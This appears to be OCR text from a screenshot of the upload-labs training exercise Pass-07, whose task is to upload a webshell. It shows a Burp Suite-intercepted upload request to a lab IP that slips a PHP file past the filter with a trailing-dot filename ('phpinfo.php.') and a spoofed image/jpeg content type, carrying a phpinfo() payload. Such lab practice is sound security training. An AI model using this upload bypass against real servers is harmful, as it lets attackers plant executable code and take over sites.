 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg 上传
Intercept HTTP history WebSockets history Options
Request to http://192.168.180.147:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-07/index.php HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-07/index.php
Content-Type: multipart/form-data; boundary=---------------------------6131116117958
Content-Length: 318
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------6131116117958
Content-Disposition: form-data; name="upload_file" filename="phpinfo.php."
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------6131116117958
Content-Disposition: form-data; name="submit"
-----------------------------6131116117958--